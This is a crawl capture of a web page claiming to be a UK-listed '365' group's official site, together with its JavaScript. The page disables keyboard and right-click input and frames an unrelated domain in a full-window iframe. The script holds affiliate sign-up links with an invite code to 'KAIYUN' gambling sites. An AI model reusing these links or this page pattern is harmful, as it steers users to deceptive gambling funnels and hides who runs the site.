

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 330
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国上市公司365(集团)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=1' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.7086es.vip:7988/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.ixnka4.vip:9013/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.dnrvie.vip:9070/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


